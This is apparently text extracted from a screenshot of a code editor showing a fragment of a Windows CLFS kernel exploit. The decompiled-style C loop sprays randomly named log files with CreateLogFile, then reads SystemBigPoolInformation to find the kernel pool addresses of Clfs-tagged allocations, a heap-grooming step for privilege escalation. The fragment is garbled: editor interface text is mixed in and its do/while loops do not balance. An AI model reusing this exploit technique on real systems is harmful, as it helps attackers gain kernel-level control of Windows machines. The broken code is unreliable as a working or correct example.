 (Global Scope)
GetOffsetBetweenPools()
getBigPoolInfo
Aa Ab .* Current d
do
{
v26 = v24;
memset(buf, 0, 0x1000);
unsigned int rnum = rand();
wsprintfW((LPWSTR)buf, L"%s_%d", stored_env_fname, rnum);
logFile1 = CreateLogFile((LPWSTR)buf, 0xc0010000, 3, 0, 4, 0);
} while (logFile1 == (HANDLE)-1);
int* handleArray = (INT*)malloc(4);
*handleArray = (INT)logFile1;
getBigPoolInfo(p_a2); // SystemBigPoolInformation
// printf("[+] Last BigPoolAddress of Clfs tag --> %p\n [+]Total Clfs tags --> 0x%x\n", a2, num_of_CLFS);
v24 = p_a2[0];
} while (!v26);